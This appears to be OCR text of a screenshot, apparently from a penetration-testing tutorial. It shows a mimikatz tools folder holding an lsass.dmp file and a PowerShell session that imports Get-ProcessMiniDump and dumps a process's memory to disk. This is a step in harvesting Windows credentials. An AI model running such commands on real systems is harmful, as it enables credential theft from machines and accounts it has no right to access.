 Eula.txt 2017/3/13 9:14 文本文档 8 KB
Get-ProcessMiniDump.ps1 2020/7/30 10:52 Windows Power... 3 KB
lsass.dmp 2019/9/19 15:19 DMP 文件 60,474 KB
mysqldump.exe 2018/6/28 19:17 应用程序 5,136 KB
path.dmp 2020/7/30 10:55 DMP 文件 56,024 KB
管理员: 命令提示符 - powershell
PS C:\Users\Administrator\Desktop\mimikatz\工具\procdump> Import-Module .\Get-ProcessMiniDump.ps1
PS C:\Users\Administrator\Desktop\mimikatz\工具\procdump> Get-ProcessMiniDump -ProcID 752 -Path C:\Users\Administrato
esktop\mimikatz\工具\procdump\path.dmp
True
PS C:\Users\Administrator\Desktop\mimikatz\工具\procdump>